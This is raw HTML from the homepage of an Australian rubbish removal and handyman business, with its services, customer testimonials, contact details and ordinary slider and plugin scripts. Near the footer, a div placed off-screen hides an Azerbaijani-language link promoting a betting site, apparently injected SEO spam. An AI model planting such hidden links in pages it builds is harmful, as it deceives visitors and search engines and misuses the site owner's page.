data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/grumpyoldmenrubbishremoval.com.au\/contact\/","delay":""}]' data-responsive_offset=on data-responsive=off style="z-index: 14; white-space: nowrap;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">CONTACT US</div>
</li></ul> <script>var htmlDiv=document.getElementById("rs-plugin-settings-inline-css");var htmlDivCss="";if(htmlDiv){htmlDiv.innerHTML=htmlDiv.innerHTML+htmlDivCss;}else{var htmlDiv=document.createElement("div");htmlDiv.innerHTML="<style>"+htmlDivCss+"</style>";document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);}</script> <div class="tp-bannertimer tp-bottom" style="height: 5px; background-color: rgba(255, 255, 255, 0.30);"></div></div> <script>var htmlDiv=document.getElementById("rs-plugin-settings-inline-css");var htmlDivCss=".tp-caption.parkstyle-title-1,.parkstyle-title-1{color:rgba(255,255,255,1.00);font-size:60px;line-height:60px;font-weight:700;font-style:normal;font-family:Raleway;padding:0px 0px 0px 0px;text-decoration:none;text-align:left;background-color:transparent;border-color:transparent;border-style:none;border-width:0px;border-radius:0px 0px 0px 0px}.tp-caption.parkstyle-title-2,.parkstyle-title-2{color:rgba(113,186,9,1.00);font-size:60px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;padding:0px 0px 0px 0px;text-decoration:none;text-align:left;background-color:transparent;border-color:transparent;border-style:none;border-width:0px;border-radius:0px 0px 0px 0px}.tp-caption.parkstyle-text-1,.parkstyle-text-1{color:rgba(255,255,255,1.00);font-size:24px;line-height:36px;font-weight:500;font-style:normal;font-family:Raleway;padding:0px 0px 0px 0px;text-decoration:none;text-align:left;background-color:transparent;border-color:transparent;border-style:none;border-width:0px;border-radius:0px 0px 0px 0px}.tp-caption.parkstyle-button-1,.parkstyle-button-1{color:rgba(255,255,255,1.00);font-size:16px;line-height:16px;font-weight:700;font-style:normal;font-family:Raleway;padding:13px 30px 13px 30px;text-decoration:none;text-align:left;background-color:rgba(113,186,9,1.00);border-color:rgba(0,0,0,1.00);border-style:none;border-width:0px;border-radius:2px 2px 2px 2px}.tp-caption.parkstyle-button-1:hover,.parkstyle-button-1:hover{color:rgba(0,0,0,1.00);text-decoration:none;background-color:rgba(255,255,255,1.00);border-color:rgba(0,0,0,1.00);border-style:none;border-width:0px;border-radius:2px 2px 2px 2px;cursor:pointer}";if(htmlDiv){htmlDiv.innerHTML=htmlDiv.innerHTML+htmlDivCss;}else{var htmlDiv=document.createElement("div");htmlDiv.innerHTML="<style>"+htmlDivCss+"</style>";document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);}</script> <script>var setREVStartSize=function(){try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;e.c=jQuery('#rev_slider_4_1');e.responsiveLevels=[1240,1024,778,480];e.gridwidth=[1200,970,750,320];e.gridheight=[685,685,400,320];e.sliderLayout="fullwidth";if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}};setREVStartSize();var tpj=jQuery;var revapi4;tpj(document).ready(function(){if(tpj("#rev_slider_4_1").revolution==undefined){revslider_showDoubleJqueryError("#rev_slider_4_1");}else{revapi4=tpj("#rev_slider_4_1").show().revolution({sliderType:"standard",jsFileLocation:"//grumpyoldmenrubbishremoval.com.au/wp-content/plugins/revslider/public/assets/js/",sliderLayout:"fullwidth",dottedOverlay:"none",delay:9000,navigation:{keyboardNavigation:"on",keyboard_direction:"horizontal",mouseScrollNavigation:"off",mouseScrollReverse:"default",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:false},bullets:{enable:true,hide_onmobile:false,style:"hermes",hide_onleave:false,direction:"horizontal",h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,space:5,tmp:''}},responsiveLevels:[1240,1024,778,480],visibilityLevels:[1240,1024,778,480],gridwidth:[1200,970,750,320],gridheight:[685,685,400,320],lazyType:"none",parallax:{type:"scroll",origo:"enterpoint",speed:400,levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],type:"scroll",},shadow:0,spinner:"off",stopLoop:"on",stopAfterLoops:1,stopAtSlide:2,shuffle:"off",autoHeight:"off",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:993,hideAllCaptionAtLilmit:0,startWithSlide:0,debugMode:false,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:false,}});}});</script> <script>var htmlDivCss=unescape(".rev_slider%20.slotholder%3Aafter%20%7B%0A%20%20width%3A%20100%25%3B%0A%20%20height%3A%20100%25%3B%0A%20%20content%3A%20%22%22%3B%0A%20%20position%3A%20absolute%3B%0A%20%20left%3A%200%3B%0A%20%20top%3A%200%3B%0A%20%20pointer-events%3A%20none%3B%0A%0A%20%20%2F%2A%20black%20overlay%20with%2050%25%20transparency%20%2A%2F%0A%20%20background%3A%20rgba%280%2C%200%2C%200%2C%200.4%29%3B%0A%7D");var htmlDiv=document.getElementById('rs-plugin-settings-inline-css');if(htmlDiv){htmlDiv.innerHTML=htmlDiv.innerHTML+htmlDivCss;}else{var htmlDiv=document.createElement('div');htmlDiv.innerHTML='<style>'+htmlDivCss+'</style>';document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);}</script><script>var htmlDivCss=unescape(".hermes.tp-bullets%20%7B%0A%7D%0A%0A.hermes%20.tp-bullet%20%7B%0A%20%20%20%20overflow%3Ahidden%3B%0A%20%20%20%20border-radius%3A50%25%3B%0A%20%20%20%20width%3A16px%3B%0A%20%20%20%20height%3A16px%3B%0A%20%20%20%20background-color%3A%20rgba%280%2C%200%2C%200%2C%200%29%3B%0A%20%20%20%20box-shadow%3A%20inset%200%200%200%202px%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20%20%20-webkit-transition%3A%20background%200.3s%20ease%3B%0A%20%20%20%20transition%3A%20background%200.3s%20ease%3B%0A%20%20%20%20position%3Aabsolute%3B%0A%7D%0A%0A.hermes%20.tp-bullet%3Ahover%20%7B%0A%09%20%20background-color%3A%20rgba%280%2C0%2C0%2C0.21%29%3B%0A%7D%0A.hermes%20.tp-bullet%3Aafter%20%7B%0A%20%20content%3A%20%27%20%27%3B%0A%20%20position%3A%20absolute%3B%0A%20%20bottom%3A%200%3B%0A%20%20height%3A%200%3B%0A%20%20left%3A%200%3B%0A%20%20width%3A%20100%25%3B%0A%20%20background-color%3A%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20box-shadow%3A%200%200%201px%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20-webkit-transition%3A%20height%200.3s%20ease%3B%0A%20%20transition%3A%20height%200.3s%20ease%3B%0A%7D%0A.hermes%20.tp-bullet.selected%3Aafter%20%7B%0A%20%20height%3A100%25%3B%0A%7D%0A%0A");var htmlDiv=document.getElementById('rs-plugin-settings-inline-css');if(htmlDiv){htmlDiv.innerHTML=htmlDiv.innerHTML+htmlDivCss;}else{var htmlDiv=document.createElement('div');htmlDiv.innerHTML='<style>'+htmlDivCss+'</style>';document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);}</script> </div></div></div></div><div id=page class="hfeed site homepage">
<a class="skip-link screen-reader-text" href=#content>Skip to content</a><div id=content class=site-content><div id=primary class=content-area><main id=main class=site-main><div class="post-container snone"><div class=entry-content><div class=fw-page-builder-content><section class="fw-main-row " style="background-image:url(http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2016/07/bg-3-1.jpg);background-position:top center;background-repeat:repeat;background-attachment:scroll;background-size:initial">
<span class=bg-image-overlay style></span><div class="fw-container-fluid unyson_fullwidth"><div class=container><div class=fw-row><div class="fw-col-xs-12 fw-col-sm-9 "><div class="fw-divider-space space-15x"></div><div class="fw-heading fw-heading-h2 fw-heading-center fw-heading-w-subtitle fw-heading-icon fw-heading-special"><h2 class='fw-special-title'>GRUMPY <span>OLD MEN</span></h2><div class=fw-special-subtitle>GRUMPY OLD MEN</div></div><div class="fw-divider-space space-05x"></div><p style="text-align: center;">It’s simple really; we are rubbish removal experts dedicated to clearing rubbish of all types and sizes.</p><p>Whether it’s your old mattress you’re struggling to shift, a building contractor needing rubble cleared fast, or a business owner needing regular rubbish removal – we can help you with all of that.</p><p style="text-align: center;">Lawns mowed, sheds emptied, offices cleared out, documents shredded, gutters cleaned, trees cut. Plus we can do on-site welding and oxy cutting.</p><div class="fw-divider-space space-15x"></div><p style="text-align: center">	<a href=http://grumpyoldmenrubbishremoval.com.au/about-us/ target=_self class="fw-btn fw-btn-1 fw-btn-green">
<span>Read More</span>
</a></p><div class=fw-divider-space style="margin-top: 0px;"></div></div><div class="fw-col-xs-12 fw-col-sm-3 "><div class="fw-divider-space space-25x"></div>
<img src=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/11/main-page-1-382x600.jpeg alt=Main-Page-Loaded-Trailer width=382 height=600><div class="fw-divider-space space-25x"></div></div></div></div></div></section><section class="fw-main-row  section-dark-bg" style="background-image:url(http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2016/07/bg-3-1.jpg);background-position:top center;background-repeat:repeat;background-attachment:scroll;background-size:cover">
<span class=bg-image-overlay style=background-color:#71ba09;></span><div class="fw-container-fluid unyson_fullwidth"><div class=container><div class=fw-row><div class="fw-col-xs-12 "><div class="fw-divider-space space-20x"></div></div></div><div class=fw-row><div class="fw-col-xs-12 fw-col-sm-9 "><h1>Call 0412534816</h1><h4>Established Nine Years, Fully Insured with A.B.N.</h4><div class="fw-divider-space space-20x"></div></div><div class="fw-col-xs-12 fw-col-sm-3 "><div class=fw-divider-space style="margin-top: 45px;"></div><p style="text-align: center">	<a href=http://grumpyoldmenrubbishremoval.com.au/contact/ target=_self class="fw-btn fw-btn-1 fw-btn-black">
<span>CONTACT</span>
</a></p></div></div></div></div></section><section class="fw-main-row ">
<span class=bg-image-overlay style></span><div class="fw-container unyson_content"><div class=fw-row><div class="fw-col-xs-12 "><div class="fw-divider-space space-25x"></div></div></div><div class=fw-row><div class="fw-col-xs-12 fw-col-sm-6 "><div class=fw-divider-space style="margin-top: 1px;"></div></div><div class="fw-col-xs-12 fw-col-sm-6 "><div class="fw-heading fw-heading-h3  fw-heading-w-subtitle fw-heading-icon fw-heading-special"><h3 class='fw-special-title'>OUR <span>SERVICES </span></h3><div class=fw-special-subtitle>SERVICES</div></div></div></div><div class=fw-row><div class="fw-col-xs-12 fw-col-sm-6 ">
<img src=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/11/Main-2-604x525.jpg alt=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/11/Main-2-604x525.jpg width=604 height=525><div class="fw-divider-space space-10x"></div></div><div class="fw-col-xs-12 fw-col-sm-3 "><div class="fw-iconbox clearfix fw-iconbox-2 --type1"><div class=fw-iconbox-image>
<i class=flaticon-gardening-trolley></i></div><div class=fw-iconbox-aside><div class=fw-iconbox-title><h3>RUBBISH REMOVAL AND CLEAN UPS</h3></div></div><div class=fw-iconbox-text><p>With years of experience under our belt, we’re confident that if you have a rubbish problem...</p></div></div><div class="fw-divider-space space-10x"></div>
<a href=http://grumpyoldmenrubbishremoval.com.au/services/rubbish-removal-clean-ups-2/ target=_self class="fw-btn fw-btn-1 fw-btn-green">
<span>Read More</span>
</a><div class="fw-divider-space space-20x"></div><div class="fw-iconbox clearfix fw-iconbox-2 --type1"><div class=fw-iconbox-image>
<i class=flaticon-like></i></div><div class=fw-iconbox-aside><div class=fw-iconbox-title><h3>NO JOB TOO SMALL</h3></div></div><div class=fw-iconbox-text><p>Tear downs, patch ups, renovation clean-up - give us a call to discuss your needs</p></div></div><div class="fw-divider-space space-10x"></div>
<a href=http://grumpyoldmenrubbishremoval.com.au/services/garden-lawn-care/ target=_self class="fw-btn fw-btn-1 fw-btn-green">
<span>Read More</span>
</a><div class="fw-divider-space space-20x"></div></div><div class="fw-col-xs-12 fw-col-sm-3 "><div class="fw-iconbox clearfix fw-iconbox-2 --type1"><div class=fw-iconbox-image>
<i class=flaticon-gardening-seeds></i></div><div class=fw-iconbox-aside><div class=fw-iconbox-title><h3>HANDYMAN SERVICE</h3></div></div><div class=fw-iconbox-text><p>We provide professional handyman services with affordable pricing Our attention to detail ...</p></div></div><div class="fw-divider-space space-10x"></div>
<a href=http://grumpyoldmenrubbishremoval.com.au/services/handyman-services/ target=_self class="fw-btn fw-btn-1 fw-btn-green">
<span>Read More</span>
</a><div class="fw-divider-space space-20x"></div><div class="fw-iconbox clearfix fw-iconbox-2 --type1"><div class=fw-iconbox-image>
<i class=flaticon-small-truck></i></div><div class=fw-iconbox-aside><div class=fw-iconbox-title><h3>PICK AND DROP OFFS</h3></div></div><div class=fw-iconbox-text><p>We also offer pick ups from stores and if you buy off gumtree or ebay drop off at half ...</p></div></div><div class="fw-divider-space space-10x"></div>
<a href=http://grumpyoldmenrubbishremoval.com.au/services/pick-drop-offs/ target=_self class="fw-btn fw-btn-1 fw-btn-green">
<span>Read More</span>
</a><div class="fw-divider-space space-20x"></div></div></div><div class=fw-row><div class="fw-col-xs-12 "><div class="fw-divider-space space-50x"></div></div></div></div></section><section class="fw-main-row  section-dark-bg" style="background-image:url(http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/07/TESTIMONIAL.jpg);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover">
<span class=bg-image-overlay style=background-color:#000000;></span><div class="fw-container-fluid unyson_fullwidth"><div class=container><div class=fw-row><div class="fw-col-xs-12 "><div class="fw-divider-space space-25x"></div></div></div><div class=fw-row><div class="fw-col-xs-12 "><div class="fw-heading fw-heading-h3 fw-heading-center  fw-heading-icon "><h3 class='fw-special-title'>WHAT <span>CLIENTS SAY</span></h3></div> <script>jQuery(document).ready(function($){$('#testimonials-6969de373c820').carouFredSel({swipe:{onTouch:true},next:"#testimonials-6969de373c820-next",prev:"#testimonials-6969de373c820-prev",pagination:"#testimonials-6969de373c820-controls",responsive:true,infinite:false,items:1,auto:false,scroll:{items:1,fx:"crossfade",easing:"linear",duration:300}});});</script> <div class="fw-testimonials fw-testimonials-2 fw-testimonials-num-4 tm-type1"><div class=fw-testimonials-list id=testimonials-6969de373c820><div class="fw-testimonials-item clearfix"><div class=fw-testimonials-meta><div class=fw-testimonials-avatar>
<img src=//grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2016/07/avatar_1464237964009-101x76.jpg alt="Auto Link Finance"></div></div><div class=fw-testimonials-text><p>I found these guys on google, rang them after I read the fantastic reviews, the guy I spoke with was very helpful, very polite and nothing was an issue. I described the job to him and it wasn&#039;t a drama, came out the same day to quote the job. The price was very, very reasonable for the work they had to do, said he could come out the next day to do the job, and they came out exactly when they said they would. They took all the rubbish, cleaned up and job done perfect. Couple of funny guys with a great sense of humour and very good to deal with. I would highly recommend them to everyone with out hesitation and would definitely use them again. Thank you for the work you guys did, I will without hesitation call you when I have another job.</p></div><div class=fw-testimonials-meta><div class=fw-testimonials-author>
<span class=author-name>Auto Link Finance</span>
<em></em>
<span class=fw-testimonials-url>
<a href></a>
</span></div></div></div><div class="fw-testimonials-item clearfix"><div class=fw-testimonials-meta><div class=fw-testimonials-avatar></div></div><div class=fw-testimonials-text><p>I don&#039;t even have words to describe how amazing these two lovely blokes are. They turned up when they said they would on a very hot 39c day and had the job done quick and at a fantastic rate. Will be a lifetime customer and will recommend them to anyone who needs any service done that they cover. Even offered to fix our ailing fence. Can&#039;t ask for more. Friendly and kind fellas that deserve the recognition for the extra mile they go to ensure you get what you need done. Thanks guys, my folks were also rapt and have the best things to say. Hope to deal with yas again in the future and thanks again for coming out on such a blazing hot day 🙂</p></div><div class=fw-testimonials-meta><div class=fw-testimonials-author>
<span class=author-name>Elizabeth.a1986</span>
<em></em>
<span class=fw-testimonials-url>
<a href></a>
</span></div></div></div><div class="fw-testimonials-item clearfix"><div class=fw-testimonials-meta><div class=fw-testimonials-avatar>
<img src=//grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2016/07/picture.jpg alt=Robbo666></div></div><div class=fw-testimonials-text><p>The guys did a fantastic job on my lawns. Great price and very professional would recommend to anyone. Thanks again guys.</p></div><div class=fw-testimonials-meta><div class=fw-testimonials-author>
<span class=author-name>Robbo666</span>
<em></em>
<span class=fw-testimonials-url>
<a href></a>
</span></div></div></div><div class="fw-testimonials-item clearfix"><div class=fw-testimonials-meta><div class=fw-testimonials-avatar></div></div><div class=fw-testimonials-text><p>Thank you for rubbish removal, gutter cleaning and tree removal, very happy and will use again.</p></div><div class=fw-testimonials-meta><div class=fw-testimonials-author>
<span class=author-name>Traceyboosch</span>
<em></em>
<span class=fw-testimonials-url>
<a href></a>
</span></div></div></div></div><div class=fw-testimonials-arrows>
<a class=prev id=testimonials-6969de373c820-prev href=#><i class=fa></i></a>
<a class=next id=testimonials-6969de373c820-next href=#><i class=fa></i></a></div><div class=fw-testimonials-pagination id=testimonials-6969de373c820-controls></div></div></div></div><div class=fw-row><div class="fw-col-xs-12 "><div class="fw-divider-space space-25x"></div></div></div></div></div></section><section class="fw-main-row  section-dark-bg" style="background-image:url(http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/07/cage-trailer-hire.jpg);background-position:top center;background-repeat:repeat;background-attachment:scroll;background-size:cover">
<span class=bg-image-overlay style=background-color:#93ca44;></span><div class="fw-container-fluid-no unyson_fullwidth"><div class=fw-row><div class="fw-col-xs-12 "><div class=fw-divider-space style="margin-top: 0px;"></div></div></div></div></section></div><div class=clear></div></div></div></main></div><div id=to-top class=to-top><i class="fa fa-angle-up"></i></div></div></div><div style="position:absolute;left:-11361px;width:1000px;">Məsuliyyətli oyun alətləri və özünü məhdudlaşdırma funksiyaları <a href="https://mostbet-giris-az.org/">mostbet giris</a> bukmeker şirkətinin rəsmi saytına giriş edərək mərc etməyə başlayın</div><footer class=footer><div class=container><div class="row footer-widgets"><div class="col-md-4 col-sm-6 widget-width__side"><div id=contacts-table-3 class="col-md-12 widget widget_contacts_table"><h3 class="widget-title"><span><span class=widget-title-empty></span></span></h3><ul class=widget-contacts-table>
<li><p class=item-title><span class=flaticon-location-gps></span>Werribee VIC, 3030</p><p class=item-content></p>
</li>
<li><p class=item-title><span class=flaticon-smartphone-outline></span>0412 534 816</p><p class=item-content></p>
</li>
<li><p class=item-title><span class=flaticon-smartphone-outline></span>(03) 9741 9552</p><p class=item-content></p>
</li>
<li><p class=item-title><span class=flaticon-the-world></span>(03) 9734 6635</p><p class=item-content></p>
</li></ul></div></div><div class="col-md-4 col-sm-6 widget-width__side"><div id=nav_menu-2 class="col-md-12 widget widget_nav_menu"><h3 class="widget-title"><span>QUICK<span> LINK</span></span></h3><div class=menu-footer-menu-container><ul id=menu-footer-menu class=menu><li id=menu-item-2403 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1693 current_page_item menu-item-2403"><a href=http://grumpyoldmenrubbishremoval.com.au/ aria-current=page>Home</a></li>
<li id=menu-item-2404 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href=http://grumpyoldmenrubbishremoval.com.au/about-us/>About</a></li>
<li id=menu-item-2406 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href=http://grumpyoldmenrubbishremoval.com.au/services/>Services</a></li>
<li id=menu-item-2405 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href=http://grumpyoldmenrubbishremoval.com.au/gallery/>Gallery</a></li>
<li id=menu-item-2402 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href=http://grumpyoldmenrubbishremoval.com.au/contact/>Contact</a></li></ul></div></div></div><div class="col-md-4 col-sm-6 widget-width__side"><div id=media_gallery-2 class="col-md-12 mod-widget-grid--offset-right widget widget_media_gallery"><h3 class="widget-title"><span>Gallery<span>  </span></span></h3><div id=gallery-1 class='gallery galleryid-1693 gallery-columns-3 gallery-size-thumbnail'><figure class=gallery-item><div class='gallery-icon landscape'>
<a href=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3526.jpg><img width=150 height=150 src=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3526-150x150.jpg class="attachment-thumbnail size-thumbnail" alt="rubbish removal Tarneit" decoding=async loading=lazy></a></div></figure><figure class=gallery-item><div class='gallery-icon landscape'>
<a href=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3524.jpg><img width=150 height=150 src=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3524-150x150.jpg class="attachment-thumbnail size-thumbnail" alt="rubbish removal Wyndham Vale" decoding=async loading=lazy></a></div></figure><figure class=gallery-item><div class='gallery-icon portrait'>
<a href=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3523.jpg><img width=150 height=150 src=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3523-150x150.jpg class="attachment-thumbnail size-thumbnail" alt="Rubbish Removal" decoding=async loading=lazy></a></div></figure><figure class=gallery-item><div class='gallery-icon landscape'>
<a href=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3525.jpg><img width=150 height=150 src=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3525-150x150.jpg class="attachment-thumbnail size-thumbnail" alt="rubbish removal Hoppers Crossing" decoding=async loading=lazy></a></div></figure><figure class=gallery-item><div class='gallery-icon portrait'>
<a href=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3511.jpg><img width=150 height=150 src=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3511-150x150.jpg class="attachment-thumbnail size-thumbnail" alt="Garden Maintenance Werribee" decoding=async loading=lazy srcset="http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3511-150x150.jpg 150w, http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/01/IMG_3511-597x600.jpg 597w" sizes="(max-width: 150px) 100vw, 150px"></a></div></figure></div></div></div></div></div></footer><div class=copyright><div class=container>
© Copyright 2019 Grumpy Old Men</div></div> <script>function revslider_showDoubleJqueryError(sliderID){var errorMessage="Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";errorMessage+="<br> This includes make eliminates the revolution slider libraries, and make it not work.";errorMessage+="<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";errorMessage+="<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";errorMessage="<span style=font-size:16px;color:#BC0C06;>"+errorMessage+"</span>";jQuery(sliderID).show().html(errorMessage);}</script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id=jquery-ui-core-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id=jquery-ui-datepicker-js></script> <script id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1' id=booked-spin-js-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1' id=booked-spin-jquery-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0' id=booked-tooltipster-js></script> <script id=booked-functions-js-extra>var booked_js_vars={"ajax_url":"http:\/\/grumpyoldmenrubbishremoval.com.au\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};</script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5' id=booked-functions-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id=wp-polyfill-inert-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id=regenerator-runtime-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id=wp-polyfill-js></script> <script id=contact-form-7-js-extra>var wpcf7={"api":{"root":"http:\/\/grumpyoldmenrubbishremoval.com.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id=contact-form-7-js></script> <script id=booked-fea-js-js-extra>var booked_fea_vars={"ajax_url":"http:\/\/grumpyoldmenrubbishremoval.com.au\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};</script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5' id=booked-fea-js-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/js/jquery.sticky.js?ver=all' id=parkstyle-sticky-script-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/js/jquery.sticky-kit.min.js?ver=all' id=parkstyle-sticky-kit-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/js/jquery.appear.js?ver=all' id=parkstyle-jquery-appear-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/owl-carousel/js/owl.carousel.min.js?ver=all' id=owl-carousel-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/bootstrap/js/dropdown.js?ver=all' id=bootstrap-dropdown-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/bootstrap/js/tab.js?ver=all' id=bootstrap-tabs-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/bootstrap/js/transition.js?ver=all' id=bootstrap-transition-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=all' id=bootstrap-select-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/prettyphoto/js/jquery.prettyPhoto.js?ver=all' id=prettyphoto-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/js/skip-link-focus-fix.js?ver=all' id=parkstyle-skip-link-focus-fix-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/js/main.js?ver=all' id=parkstyle-main-script-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-breaking-news/widget-breaking-news.js?ver=all' id=parkstyle-breaking-news-widget-js-js></script> <script id=parkstyle-news-tabs-widget-js-extra>var catAjax={"ajaxurl":"http:\/\/grumpyoldmenrubbishremoval.com.au\/wp-admin\/admin-ajax.php","security":"b613e0f6ce"};</script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-news-tabs/widget-news-tabs.js?ver=all' id=parkstyle-news-tabs-widget-js></script> <script 